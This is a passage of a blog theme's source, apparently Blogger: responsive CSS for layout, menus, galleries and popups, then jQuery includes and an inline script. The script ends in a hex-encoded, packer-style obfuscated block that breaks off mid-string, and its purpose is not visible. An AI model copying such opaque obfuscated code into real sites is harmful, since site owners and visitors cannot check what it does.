	#navigation-wrapper {
		display:none;
	}
	
	#logo img {
		max-width:726px;
		height:auto;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:476px;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:100%;
		margin-right:20px;
	}
	.container.sp_sidebar #sidebar {
		width:100%;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:98%;
		}
		
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:0px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}

	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
.homepage-carousel .slick-next, .homepage-slider .slick-next {
    right: 40px;
}

.homepage-carousel .slick-prev, .homepage-slider .slick-prev {
    left: 40px;
}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.container {
		width:320px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:320px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:46px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:320px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:320px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:320px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:277px;
		}
		
	.container.sp_sidebar .item-related {
		width:320px;
		margin-bottom:30px;
	}

.post {

    padding: 20px;

}

.homepage-carousel .slick-next, .homepage-slider .slick-next {
    right: 10px;
}

.homepage-carousel .slick-prev, .homepage-slider .slick-prev {
    left: 10px;
}
	
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.container {
		width:480px;
	}
	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:55px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:480px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:480px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:480px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:438px;
		}
		
	.container.sp_sidebar .item-related {
		width:480px;
		margin-bottom:30px;
	}
	
}

.social-icons {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
}
.social-icons li {
  padding: 2px;
}
.social-icons a {
  position: relative;
  display: block;
  width: 36px;
  height: 36px;
  line-height: 36px;
  text-align: center;
  border-radius: 10em;
  background: rgba(0, 0, 0, 0.05);
}
.social-icons a:hover {
  background: #cfa279;
  color: #fff;
}


div#pinterest-gallery li {
width: 48%;
float: left;
height: 125px;
border: 2px solid #fff;
background-size: cover;
display: inline-block;
}
#pinterest-gallery li a {
color: transparent;
line-height: 1px;
font-size: 0px;
}
.pinterest-link {
display: block;
overflow: hidden;
text-indent: 100%;
height: 100%;
white-space: nowrap;
}

.footer {
    text-align: center;
}

.small-bg-title {
    margin-left: 100px;
    font-weight: bold;
    font-size: 30px;
    line-height: 1.3em;
    margin: 0 0 0.8em 0;
    color: #000;
}

.big-bg-title {
  position: absolute;
  top: 0;
  left: 0;
  font-size: 80px;
  line-height: 130px;
  font-weight: 900;
  z-index: -1;
  opacity: 0.15;
color: #000;
}



.footer-socials {
  padding: 100px 0 80px;
  overflow: hidden;
  position: relative;
    text-align: center;
    z-index: 999;
}
.footer-socials .big-bg-title {
  position: static;
  margin-bottom: 0;
  line-height: 30px;
}
.footer-socials .small-bg-title {
  margin-left: 0;
}
.footer-socials .social-icons {
  max-width: 800px;
  margin: 0 auto;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.footer-socials a {
  font-size: 36px;
  width: 80px;
  height: 80px;
  line-height: 80px;
  margin: 10px;
  background: transparent;
  -webkit-transition: background 0.6s, color 0.6s;
  transition: background 0.6s, color 0.6s;
}
.footer-socials a::after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: none;
  border-radius: 10em;
  z-index: -1;
  opacity: 0;
  -webkit-transition: opacity 0.6s, visibility 0.6s, -webkit-transform 1.5s;
  transition: opacity 0.6s, visibility 0.6s, -webkit-transform 1.5s;
  transition: transform 1.5s, opacity 0.6s, visibility 0.6s;
  transition: transform 1.5s, opacity 0.6s, visibility 0.6s, -webkit-transform 1.5s;
}
.footer-socials a:hover::after {
  opacity: 1;
  -webkit-transform: scale(100);
      -ms-transform: scale(100);
          transform: scale(100);
}
.footer-socials a.social-facebook:hover, .footer-socials a.social-facebook::after {
  background: #3b5998;
}
.footer-socials a.social-twitter:hover, .footer-socials a.social-twitter::after {
  background: #55acee;
}
.footer-socials a.social-instagram:hover, .footer-socials a.social-instagram::after {
  background: #125688;
}
.footer-socials a.social-dribbble:hover, .footer-socials a.social-dribbble::after {
  background: #ea4c89;
}
.footer-socials a.social-email:hover, .footer-socials a.social-email::after {
  background: #cfa279;
}
.footer-socials a.social-500px:hover, .footer-socials a.social-500px::after {
  background: #222;
}
.footer-socials a.social-rss:hover, .footer-socials a.social-rss::after {
  background: #ff6600;
}
.footer-socials a.social-pinterest:hover, .footer-socials a.social-pinterest::after {
  background: #cb2027;
}
.footer-socials a.social-google:hover, .footer-socials a.social-google::after {
  background: #dd4b39;
}
.footer-socials a.social-linkedin:hover, .footer-socials a.social-linkedin::after {
  background: #007bb5;
}
.footer-socials a.social-youtube:hover, .footer-socials a.social-youtube::after {
  background: #bb0000;
}
.footer-socials a.social-dropbox:hover, .footer-socials a.social-dropbox::after {
  background: #007ee5;
}
.footer-socials a.social-flickr:hover, .footer-socials a.social-flickr::after {
  background: #ff0084;
}
.footer-socials a.social-bitbucket:hover, .footer-socials a.social-bitbucket::after {
  background: #1F5081;
}
.footer-socials a.social-skype:hover, .footer-socials a.social-skype::after {
  background: #00AFF0;
}
.footer-socials a.social-foursquare:hover, .footer-socials a.social-foursquare::after {
  background: #0072b1;
}
.footer-socials a.social-stumbleupon:hover, .footer-socials a.social-stumbleupon::after {
  background: #EB4924;
}
.footer-socials a.social-delicious:hover, .footer-socials a.social-delicious::after {
  background: #3274D0;
}
.footer-socials a.social-digg:hover, .footer-socials a.social-digg::after {
  background: #1B5791;
}
.footer-socials a.social-behance:hover, .footer-socials a.social-behance::after {
  background: #1769ff;
}
.footer-socials a.social-steam:hover, .footer-socials a.social-steam::after {
  background: #231F20;
}
.footer-socials a.social-git:hover, .footer-socials a.social-git::after {
  background: #000000;
}
.footer-socials a.social-vimeo:hover, .footer-socials a.social-vimeo::after {
  background: #aad450;
}
.footer-socials a.social-deviantart:hover, .footer-socials a.social-deviantart::after {
  background: #05CC46;
}
.footer-socials a.social-soundcloud:hover, .footer-socials a.social-soundcloud::after {
  background: #FF6A22;
}
.footer-socials a.social-twitch:hover, .footer-socials a.social-twitch::after {
  background: #6441A5;
}
.footer-socials a.social-yelp:hover, .footer-socials a.social-yelp::after {
  background: #C41200;
}
.footer-socials a.social-paypal:hover, .footer-socials a.social-paypal::after {
  background: #002C8A;
}
.footer-socials a.social-amazon:hover, .footer-socials a.social-amazon::after {
  background: #FF9900;
}
.footer-socials a.social-email:hover, .footer-socials a.social-email::after {
  color: #fff;
}


  #widget-area .widget{    float: none;
    margin-right: 0;
    width: auto;}
</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/ 

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_menu .slicknav_icon-bar {
  background-color: #f5f5f5;
}
.slicknav_menu {
    background:#171717;
    padding:5px;
}
.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:0 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}
.slicknav_nav a{
    padding:5px 10px;
    margin:2px 5px;
    text-decoration:none;
    color:#fff;
	font-family:"Open Sans", sans-serif;
	font-size:11px;
	font-weight:400;
	letter-spacing:2px;
	color:#fff;
	text-transform:uppercase;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}


.justified-gallery {
  width: 100%;
  position: relative;
  overflow: hidden;
margin-bottom: 1.5em;
}
.justified-gallery a {
  position: absolute;
  display: inline-block;
  overflow: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  /* IE8 or Earlier */
}
.justified-gallery a img {
  position: absolute;
  top: 50%;
  left: 50%;
  margin: 0;
  padding: 0;
  border: none;
}
.justified-gallery a .caption {
  display: none;
  position: absolute;
  bottom: 0;
  padding: 20px;
 background-color:rgba(0,0,0,0.50);
  left: 0;
  right: 0;
  margin: 0;
  color: white;
  font-size: 14px;
  line-height: 16px;
}
.justified-gallery .spinner {
  position: absolute;
  bottom: 0;
  margin-left: -24px;
  padding: 10px 0 10px 0;
  left: 50%;
}
.justified-gallery .spinner span {
  display: inline-block;
  opacity: 0;
  filter: alpha(opacity=0);
  /* IE8 or Earlier */
  width: 8px;
  height: 8px;
  margin: 0 4px 0 4px;
  background-color: #000;
  border-top-left-radius: 6px;
  border-top-right-radius: 6px;
  border-bottom-right-radius: 6px;
  border-bottom-left-radius: 6px;
}




/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
  filter: alpha(opacity=80); }

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden; }

.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle; }

.mfp-align-top .mfp-container:before {
  display: none; }

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045; }

.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto; }

.mfp-ajax-cur {
  cursor: progress; }

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out; }

.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in; }

.mfp-auto-cursor .mfp-content {
  cursor: auto; }

.mfp-close, .mfp-arrow, .mfp-preloader, .mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none; }

.mfp-loading.mfp-figure {
  display: none; }

.mfp-hide {
  display: none !important; }

.mfp-preloader {
  color: #cccccc;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044; }
  .mfp-preloader a {
    color: #cccccc; }
    .mfp-preloader a:hover {
      color: white; }

.mfp-s-ready .mfp-preloader {
  display: none; }

.mfp-s-error .mfp-content {
  display: none; }

button.mfp-close, button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  -webkit-box-shadow: none;
  box-shadow: none; }
button::-moz-focus-inner {
  padding: 0;
  border: 0; }

.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  filter: alpha(opacity=65);
  padding: 0 0 18px 10px;
  color: white;
  font-style: normal;
  font-size: 28px;
}
  .mfp-close:hover, .mfp-close:focus {
    opacity: 1;
    filter: alpha(opacity=100); }
  .mfp-close:active {
    top: 1px; }

.mfp-close-btn-in .mfp-close {
  color: #333333; }

.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {
  color: white;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%; }

.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #cccccc;
  font-size: 12px;
  line-height: 18px; }

.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  filter: alpha(opacity=65);
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }
  .mfp-arrow:active {
    margin-top: -54px; }
  .mfp-arrow:hover, .mfp-arrow:focus {
    opacity: 1;
    filter: alpha(opacity=100); }
  .mfp-arrow:before, .mfp-arrow:after, .mfp-arrow .mfp-b, .mfp-arrow .mfp-a {
    content: '';
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
    border: medium inset transparent; }
  .mfp-arrow:after, .mfp-arrow .mfp-a {
    border-top-width: 13px;
    border-bottom-width: 13px;
    top: 8px; }
  .mfp-arrow:before, .mfp-arrow .mfp-b {
    border-top-width: 21px;
    border-bottom-width: 21px;
    opacity: 0.7; }

.mfp-arrow-left {
  left: 0; }
  .mfp-arrow-left:after, .mfp-arrow-left .mfp-a {
    border-right: 17px solid white;
    margin-left: 31px; }
  .mfp-arrow-left:before, .mfp-arrow-left .mfp-b {
    margin-left: 25px;
    border-right: 27px solid #3f3f3f; }

.mfp-arrow-right {
  right: 0; }
  .mfp-arrow-right:after, .mfp-arrow-right .mfp-a {
    border-left: 17px solid white;
    margin-left: 39px; }
  .mfp-arrow-right:before, .mfp-arrow-right .mfp-b {
    border-left: 27px solid #3f3f3f; }

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px; }
  .mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px; }
  .mfp-iframe-holder .mfp-close {
    top: -40px; }

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%; }
  .mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: black; }

/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto; }

/* The shadow behind the image */
.mfp-figure {
  line-height: 0; }
  .mfp-figure:after {
    content: '';
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #444444; }
  .mfp-figure small {
    color: #bdbdbd;
    display: block;
    font-size: 12px;
    line-height: 14px; }
  .mfp-figure figure {
    margin: 0; }

.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto; }

.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #f3f3f3;
  word-wrap: break-word;
  padding-right: 36px; }

.mfp-image-holder .mfp-content {
  max-width: 100%; }

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer; }

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0; }
  .mfp-img-mobile img.mfp-img {
    padding: 0; }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0; }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px; }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }
    .mfp-img-mobile .mfp-bottom-bar:empty {
      padding: 0; }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px; }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0; } }

@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75); }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0; }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%; }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px; } }

.mfp-ie7 .mfp-img {
  padding: 0; }
.mfp-ie7 .mfp-bottom-bar {
  width: 600px;
  left: 50%;
  margin-left: -300px;
  margin-top: 5px;
  padding-bottom: 5px; }
.mfp-ie7 .mfp-container {
  padding: 0; }
.mfp-ie7 .mfp-content {
  padding-top: 44px; }
.mfp-ie7 .mfp-close {
  top: 0;
  right: 0;
  padding-top: 0; }
/* Styles for dialog window */
#small-dialog, #small-dialogs {
	border-bottom:1px solid #eee;
	padding: 30px 30px;
	text-align: left;
	max-width: 1000px;
	margin: 40px auto;
	position: relative;
}


/**
 * Fade-zoom animation for first dialog
 */

/* start state */
.my-mfp-zoom-in .zoom-anim-dialog {
	opacity: 0;

	-webkit-transition: all 0.2s ease-in-out; 
	-moz-transition: all 0.2s ease-in-out; 
	-o-transition: all 0.2s ease-in-out; 
	transition: all 0.2s ease-in-out; 



	-webkit-transform: scale(0.8); 
	-moz-transform: scale(0.8); 
	-ms-transform: scale(0.8); 
	-o-transform: scale(0.8); 
	transform: scale(0.8); 
}

/* animate in */
.my-mfp-zoom-in.mfp-ready .zoom-anim-dialog {
	opacity: 1;

	-webkit-transform: scale(1); 
	-moz-transform: scale(1); 
	-ms-transform: scale(1); 
	-o-transform: scale(1); 
	transform: scale(1); 
}

/* animate out */
.my-mfp-zoom-in.mfp-removing .zoom-anim-dialog {
	-webkit-transform: scale(0.8); 
	-moz-transform: scale(0.8); 
	-ms-transform: scale(0.8); 
	-o-transform: scale(0.8); 
	transform: scale(0.8); 

	opacity: 0;
}

/* Dark overlay, start state */
.my-mfp-zoom-in.mfp-bg {
	opacity: 0;
	-webkit-transition: opacity 0.3s ease-out; 
	-moz-transition: opacity 0.3s ease-out; 
	-o-transition: opacity 0.3s ease-out; 
	transition: opacity 0.3s ease-out;
	background:#ffffff;
}
/* animate in */
.my-mfp-zoom-in.mfp-ready.mfp-bg {
	opacity: 0.97;
}
/* animate out */
.my-mfp-zoom-in.mfp-removing.mfp-bg {
	opacity: 0;
}

</style>
<style type='text/css'>
.post-entry {
  text-align: justify;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}


.container.sp_sidebar {
  overflow: hidden;
  margin-top: 40px;
}

.pagination {
  margin-bottom: 60px;
  overflow: hidden;
  display: none;
}
</style>
<link href="//fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,400,700,300&amp;subset=latin,cyrillic-ext&amp;ver=3.9.2" id="default_headings_font-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Crimson+Text:400,700,400italic,700italic&amp;ver=3.9.2" id="default_body_font-css" media="all" rel="stylesheet" type="text/css">
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script src="//code.jquery.com/jquery-migrate-1.2.1.js" type="text/javascript"></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2gn2UUO0yEjrH4FtX4IhxcwCksn26R0-LM3umWbRLdguxl9CWiLfngudyJyXbf5yn5OVYSSUINexZ-fR3XILuizUqsazzLkKZxI_81k930UPbYuwuZ3iMQa8uChPILd2tW2YHZrVWlFh6/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 170; 
summaryTitle = 25; 
numposts1 = 5; 
numposts11 = 6; 
numposts2 = 8;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();

function stripHtmlTags(s,max){return s.replace(/<.*?>/ig, '').split(/\s+/).slice(0,max-1).join(' ')}

var _0x27ab=["\x31\x55\x20\x53\x3D\x5B\x22\x5C\x67\x5C\x74\x5C\x63\x5C\x67\x5C\x31\x6A\x5C\x43\x5C\x67\x5C\x31\x63\x5C\x4E\x5C\x55\x5C\x4E\x5C\x67\x5C\x79\x5C\x4E\x5C\x57\x5C\x4E\x5C\x31\x6E\x5C\x4E\x5C\x31\x71\x5C\x4E\x5C\x67\x5C\x31\x67\x5C\x42\x5C\x52\x5C\x71\x5C\x63\x5C\x70\x5C\x64\x5C\x67\x5C\x79\x5C\x76\x5C\x71\x5C\x63\x5C\x55\x5C\x64\x5C\x55\x5C\x76\x5C\x71\x5C\x63\x5C\x57\x5C\x64\x5C\x57\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x6E\x5C\x64\x5C\x31\x6E\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x71\x5C\x64\x5C\x31\x71\x5C\x76\x5C\x71\x5C\x63\x5C\x73\x5C\x64\x5C\x31\x67\x5C\x6D\x5C\x67\x5C\x69\x5C\x43\x5C\x67\x5C\x31\x63\x5C\x42\x5C\x76\x5C\x71\x5C\x63\x5C\x79\x5C\x64\x5C\x73\x5C\x6D\x5C\x67\x5C\x73\x5C\x43\x5C\x61\x5C\x79\x5C\x61\x5C\x42\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x44\x5C\x64\x5C\x73\x5C\x6D\x5C\x31\x68\x5C\x6D\x5C\x67\x5C\x31\x41\x5C\x43\x5C\x6C\x5C\x65\x5C\x79\x5C\x6D\x5C\x31\x43\x5C\x31\x42\x5C\x66\x5C\x6C\x5C\x67\x5C\x31\x7A\x5C\x4E\x5C\x68\x5C\x68\x5C\x42\x5C\x6D\x5C\x67\x5C\x31\x41\x5C\x43\x5C\x6C\x5C\x65\x5C\x31\x37\x5C\x6D\x5C\x31\x43\x5C\x31\x42\x5C\x66\x5C\x6C\x5C\x67\x5C\x31\x7A\x5C\x4E\x5C\x68\x5C\x68\x5C\x42\x5C\x76\x5C\x71\x5C\x63\x5C\x31\x38\x5C\x64\x5C\x31\x44\x5C\x6D\x5C\x31\x64\x5C\x43\x5C\x6C\x5C\x65\x5C\x67\x5C\x31\x6F\x5C\x31\x75\x5C\x45\x5C\x31\x43\x5C\x31\x75\x5C\x6C\x5C\x31\x42\x5C\x66\x5C\x6C\x5C\x42\x5C\x76\x5C\x71\x5C\x63\x5C\x4C\x5C\x64\x5C\x31\x38\x5C\x48\x5C\x51\x5C\x49\x5C\x6F\x5C\x31\x38\x5C\x6D\x5C\x67\x5C\x31\x78\x5C\x43\x5C\x67\x5C\x4E\x5C\x78\x5C\x67\x5C\x42\x5C\x6D\x5C\x67\x5C\x31\x71\x5C\x43\x5C\x68\x5C\x65\x5C\x67\x5C\x31\x6F\x5C\x66\x5C\x68\x5C\x42\x5C\x6F\x5C\x31\x38\x5C\x6D\x5C\x67\x5C\x31\x78\x5C\x43\x5C\x78\x5C\x67\x5C\x42\x5C\x76\x5C\x71\x5C\x63\x5C\x4D\x5C\x64\x5C\x67\x5C\x56\x5C\x63\x5C\x67\x5C\x4C\x5C\x43\x5C\x42\x5C\x76\x5C\x4D\x5C\x48\x5C\x51\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x5A\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x67\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x4A\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x54\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x31\x39\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x31\x6B\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x31\x68\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x31\x63\x5C\x49\x5C\x64\x5C\x61\x5C\x67\x5C\x31\x72\x5C\x61\x5C\x76\x5C\x4D\x5C\x48\x5C\x31\x62\x5C\x49\x5C\x64\x5C\x61\x5C